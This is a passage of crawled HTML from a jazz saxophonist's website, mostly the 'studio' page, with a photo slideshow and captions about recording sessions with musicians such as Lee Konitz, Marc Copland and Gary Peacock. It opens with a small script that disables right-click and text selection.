document.oncontextmenu=new Function("alert(message);return false")


</script>

<script type="text/javascript"> 
 
    function disableselect(e) { 
        return false 
    } 
 
    function reEnable() { 
        return true 
    } 
    //if IE4+ 
    document.onselectstart = new Function("return false") 

    if (window.sidebar) { 
        document.  = disableselect 
        document.onclick = reEnable 
    } 
</script>




   </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jasonseizer.com/studio.html
body_size: 51228
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Jason Seizer producing for Pirouet Records"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.museresponsive.js", "require.js", "studio.css"], "outOfDate":[]};
</script>
  
  <title>Jason Seizer · at the studio</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4090502304"/>
  <link rel="stylesheet" type="text/css" href="css/master_menu.css?crc=3856006405"/>
  <link rel="stylesheet" type="text/css" href="css/studio.css?crc=347527360" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_menu.css?crc=3824530138"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_studio.css?crc=3986816099" id="nomq_pagesheet"/>
  <![endif]-->
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u311105 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u311105pr0c::before, .u311105pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u311105pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u311105pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u311105qmb {
		overflow:hidden;
}
.u311105hkm  {
		opacity:0;
		pointer-events:none;
}
.u311105pshd {
	cursor:none;
}
.u311105bstn {visibility:visible;} 
 </style>  
   
	
<style>
html, body {overflow-x: hidden !important;}   
   
</style>



<style type="text/css">
 #u168615 { background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;top: -4300px;
  
 
 
</style>




	
  <!--/*

*/
-->
 </head>
 <body>

  <!--HTML Widget code-->
  
 


<div class="u311105pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u311105qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u311105jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1025"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu311105"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u311105" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u311105_content"><!-- custom html -->
      
<div class="u311105pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u311105pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u311105pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u311105pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u311105pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u311105pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u311105pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

     </div>
     <ul class="AccordionWidget MenuContainer clearfix colelem" id="accordionu311111" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u311113-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u311113-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u311114"><!-- group --><div class="clearfix grpelem shared_content" id="u39120" data-content-guid="u39120_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u37889-4" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37889-2">home</p></a><a class="nonblock nontext clearfix colelem" id="u37894-4" href="biography.html" data-href="page:U25905" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37894-2">biography</p></a><a class="nonblock nontext clearfix colelem" id="u37912-4" href="projects.html" data-href="page:U105" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37912-2">projects</p></a><a class="nonblock nontext clearfix colelem" id="u268822-4" href="video.html" data-href="page:U211182" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u268822-2">Videos</p></a><a class="nonblock nontext clearfix colelem" id="u61181-4" href="gallery.html" data-href="page:U151" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u61181-2">photos</p></a><a class="nonblock nontext clearfix colelem" id="u37903-4" href="gigs.html" data-href="page:U127" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37903-2">on stage</p></a><a class="nonblock nontext clearfix colelem" id="u37921-4" href="recordings.html" data-href="page:U282183" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37921-2">recordings</p></a><a class="nonblock nontext clearfix colelem" id="u37939-4" href="contact.html" data-href="page:U175" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37939-2">contact</p></a><div class="clearfix colelem" id="pu37948-4"><!-- group --><a class="nonblock nontext clearfix grpelem" id="u37948-4" href="legal.html" data-href="page:U187" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37948-2">legal infos</p></a><a class="nonblock nontext clearfix grpelem" id="u108776-4" href="privacy.html" data-href="page:U48109" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u108776-2">· privacy</p></a></div></div><div class="grpelem shared_content" id="u253545" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u253545_content"><!-- simple frame --></div></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem shared_content" id="pu37992" data-content-guid="pu37992_content"><!-- group -->
     <div class="browser_width" id="u37992-bw">
      <div id="u37992"><!-- simple frame --></div>
     </div>
     <div class="Button MenuCloseButton" id="buttonu311110"><!-- container box --></div>
    </div>
    <div class="clearfix grpelem" id="pu168615"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u168615" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u168615_content"><!-- custom html -->
      
 
<!--
 
  ________  ________  ________  ________  _______   _______       ________  ________  _____ ______      
|\   __  \|\   __  \|\   __  \|\   __  \|\  ___ \ |\  ___ \     |\   ____\|\   __  \|\   _ \  _   \    
\ \  \|\  \ \  \|\  \ \  \|\  \ \  \|\  \ \   __/|\ \   __/|    \ \  \___|\ \  \|\  \ \  \\\__\ \  \   
 \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|/_\ \  \_|/__   \ \  \    \ \  \\\  \ \  \\|__| \  \  
  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|\ \ \  \_|\ \ __\ \  \____\ \  \\\  \ \  \    \ \  \ 
   \ \_____  \ \_______\ \_______\ \_____  \ \_______\ \_______\\__\ \_______\ \_______\ \__\    \ \__\
    \|___| \__\|_______|\|_______|\|___| \__\|_______|\|_______\|__|\|_______|\|_______|\|__|     \|__|
          \|__|                         \|__|                                                          
-->



     </div>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem" id="slideshowu86169" data-visibility="changed" style="visibility:hidden"><!-- none box -->
      <div class="position_content" id="slideshowu86169_position_content">
       <div class="clearfix colelem" id="pu86182"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="0" id="u86182popup">
         <div class="SlideShowContentPanel clearfix" data-col-pos="0" id="u86182"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U165613-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem" data-col-pos="0" id="u165613" data-muse-uid="U165613" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="0" id="u165613_img" data-src="images/gallery_bennet_10.jpg?crc=3891651846" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_10.jpg?crc=3891651846"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165723-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="1" id="u165723" data-muse-uid="U165723" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="1" id="u165723_img" data-src="images/gallery_bennet_13.jpg?crc=4018371824" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_13.jpg?crc=4018371824"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165503-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="2" id="u165503" data-muse-uid="U165503" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="2" id="u165503_img" data-src="images/gallery_nyc_3.jpg?crc=433314435" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1280" data-height="840" data-muse-src="images/gallery_nyc_3.jpg?crc=433314435"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86193-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="3" id="u86193" data-muse-uid="U86193" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="3" id="u86193_img" data-src="images/gallery_bavaria_1.jpg?crc=319718343" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="1280" data-height="840" data-muse-src="images/gallery_bavaria_1.jpg?crc=319718343"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86672-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="4" id="u86672" data-muse-uid="U86672" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="4" id="u86672_img" data-src="images/gallery_bavaria_4.jpg?crc=4056897531" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio Munich" title="Bavaria Studio Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_bavaria_4.jpg?crc=4056897531"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86900-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="5" id="u86900" data-muse-uid="U86900" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="5" id="u86900_img" data-src="images/gallery_schiller_2.jpg?crc=8846203" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers Trio at Pirouet Studio, Munich" title="Ben Street · Ari Hoenig · Jason Seizer · Bill Carrothers" data-width="1280" data-height="840" data-muse-src="images/gallery_schiller_2.jpg?crc=8846203"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87052-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="6" id="u87052" data-muse-uid="U87052" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="6" id="u87052_img" data-src="images/gallery_schiller_5.jpg?crc=4170537171" src="images/blank.gif?crc=4208392903" alt="Recording with Drew Gress at Pirouet Studio, Munich" title="Drew Gress, Jason Seizer" data-width="1280" data-height="840" data-muse-src="images/gallery_schiller_5.jpg?crc=4170537171"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87128-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="7" id="u87128" data-muse-uid="U87128" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="7" id="u87128_img" data-src="images/gallery_schiller_8.jpg?crc=3803791409" src="images/blank.gif?crc=4208392903" alt="Recording with Hubert Nuss at Pirouet Studio, Munich" title="Hubert Nuss, Jason Seizer" data-width="1280" data-height="840" data-muse-src="images/gallery_schiller_8.jpg?crc=3803791409"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87204-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="8" id="u87204" data-muse-uid="U87204" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="8" id="u87204_img" data-src="images/gallery_schiller_10.jpg?crc=377041520" src="images/blank.gif?crc=4208392903" alt="Jason at Pirouet Studio, Munich" title="Pirouet Studio, Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_schiller_10.jpg?crc=377041520"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87432-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="9" id="u87432" data-muse-uid="U87432" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="9" id="u87432_img" data-src="images/gallery_schiller_18.jpg?crc=4151377155" src="images/blank.gif?crc=4208392903" alt="Recording with Maria de Fatima at Pirouet Studio, Munich" title="Sebastian Altekamp · Maria de Fatima · Jason Seizer" data-width="1280" data-height="840" data-muse-src="images/gallery_schiller_18.jpg?crc=4151377155"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165798-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="10" id="u165798" data-muse-uid="U165798" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="10" id="u165798_img" data-src="images/gallery_bennet_1.jpg?crc=272916547" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_1.jpg?crc=272916547"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166283-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="11" id="u166283" data-muse-uid="U166283" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="11" id="u166283_img" data-src="images/gallery_bennet_17.jpg?crc=3786441011" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_17.jpg?crc=3786441011"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166058-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="12" id="u166058" data-muse-uid="U166058" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="12" id="u166058_img" data-src="images/gallery_bennet_20bw.jpg?crc=369828791" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="1280" data-height="840" data-muse-src="images/gallery_bennet_20bw.jpg?crc=369828791"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92800-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="13" id="u92800" data-muse-uid="U92800" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="13" id="u92800_img" data-src="images/gallery_kyberg_3.jpg?crc=534023159" src="images/blank.gif?crc=4208392903" alt="Recording with Mark Turner at Kyberg Studio" title="Mark Turner" data-width="1280" data-height="840" data-muse-src="images/gallery_kyberg_3.jpg?crc=534023159"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92950-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="14" id="u92950" data-muse-uid="U92950" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="14" id="u92950_img" data-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" src="images/blank.gif?crc=4208392903" alt="Recording with Pablo Held Trio at Kyberg Studio" title="Pablo Held and Jason Seizer" data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_4sw.jpg?crc=3768411413"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93025-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="15" id="u93025" data-muse-uid="U93025" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="15" id="u93025_img" data-src="images/gallery_kyberg_6sw.jpg?crc=117027725" src="images/blank.gif?crc=4208392903" alt="Recording with Christian Weidner Quartet at Kyberg Studio" title="Christian Weidner Quartet " data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_6sw.jpg?crc=117027725"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93100-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="16" id="u93100" data-muse-uid="U93100" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="16" id="u93100_img" data-src="images/gallery_kyberg_11sw.jpg?crc=459966213" src="images/blank.gif?crc=4208392903" alt="Recording with Joris Roelofs at Kyberg Studio" title="Joris Roelofs Trio" data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_11sw.jpg?crc=459966213"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93175-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="17" id="u93175" data-muse-uid="U93175" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="17" id="u93175_img" data-src="images/gallery_kyberg_13.jpg?crc=3978663760" src="images/blank.gif?crc=4208392903" alt="Recording with Ronny Graupe at Kyberg Studio" title="Ronny Graupe Trio" data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_13.jpg?crc=3978663760"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93250-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="18" id="u93250" data-muse-uid="U93250" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="18" id="u93250_img" data-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" src="images/blank.gif?crc=4208392903" alt="Recording with Bastian Stein at Kyberg Studio" title="Bastian Stein Quartet" data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_17sw.jpg?crc=3961803000"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93343-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="19" id="u93343" data-muse-uid="U93343" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="19" id="u93343_img" data-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" src="images/blank.gif?crc=4208392903" alt="Recording with Peter Bernstein at Kyberg Studio" title="Jason Seizer and Peter Bernstein " data-width="1280" data-height="840" data-muse-src="images/gallery_kyberg_12sw.jpg?crc=4292924911"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93418-BP_infinity" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="20" id="u93418" data-muse-uid="U93418" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="20" id="u93418_img" data-src="images/gallery_kyberg_8sw.jpg?crc=364934963" src="images/blank.gif?crc=4208392903" alt="Recording with Kenny Werner Trio at Kyberg Studio" title="Kenny Werner Trio" data-width="1280" data-height="841" data-muse-src="images/gallery_kyberg_8sw.jpg?crc=364934963"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="7" id="u86206-3popup">
         <!-- m_editable region-id="editable-static-tag-U86206-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix" data-col-pos="7" id="u86206-3" data-muse-uid="U86206" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
          <p class="shared_content" data-content-guid="u86206-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="8" id="u86205-3popup">
         <!-- m_editable region-id="editable-static-tag-U86205-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix" data-col-pos="8" id="u86205-3" data-muse-uid="U86205" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u86205-3popup"><!-- content -->
          <p class="shared_content" data-content-guid="u86205-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem" data-col-pos="2" id="u86170popup">
        <div class="SlideShowCaptionPanel clearfix" data-col-pos="2" id="u86170"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U165653-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem" data-col-pos="0" id="u165653-4" data-muse-uid="U165653" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u165653-3" class="shared_content" data-content-guid="u165653-3_content">
           <p>New York Trio Recordings · Vol. 1 at Bennett Studios, Englewood with Marc Copland, Gary Peacock and Bill Stewart · March 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165763-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="1" id="u165763-4" data-muse-uid="U165763" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u165763-3" class="shared_content" data-content-guid="u165763-3_content">
           <p>New York Trio Recordings · Vol. 1 at Bennett Studios, Englewood with Marc Copland, Gary Peacock and Bill Stewart · March 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165543-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="2" id="u165543-4" data-muse-uid="U165543" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u165543-3" class="shared_content" data-content-guid="u165543-3_content">
           <p>New York Trio Recordings · Vol. 2 at Systems Two, Brooklyn with Paul Motian, Gary Peacock and Marc Copland · June 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86180-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="3" id="u86180-4" data-muse-uid="U86180" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u86180-3" class="shared_content" data-content-guid="u86180-3_content">
           <p>Recording session with Lee Konitz at Bavaria Studio Munich · 2007</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86712-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="4" id="u86712-4" data-muse-uid="U86712" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u86712-3" class="shared_content" data-content-guid="u86712-3_content">
           <p>Recording session with Lee Konitz at Bavaria Studio Munich · 2007</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86940-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="5" id="u86940-4" data-muse-uid="U86940" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u86940-3" class="shared_content" data-content-guid="u86940-3_content">
           <p>Recording session with Ben Street, Ari Hoenig and Bill Carrothers at Pirouet Studio, Munich · 2006</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87092-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="6" id="u87092-4" data-muse-uid="U87092" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u87092-3" class="shared_content" data-content-guid="u87092-3_content">
           <p>With Drew Gress at Pirouet Studio, Munich · 2005</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87168-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="7" id="u87168-4" data-muse-uid="U87168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u87168-3" class="shared_content" data-content-guid="u87168-3_content">
           <p>With Hubert Nuss at Pirouet Studio, Munich · 2010</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87244-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="8" id="u87244-4" data-muse-uid="U87244" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u87244-3" class="shared_content" data-content-guid="u87244-3_content">
           <p>August 2010 at Pirouet Studio, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87472-BP_infinity" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
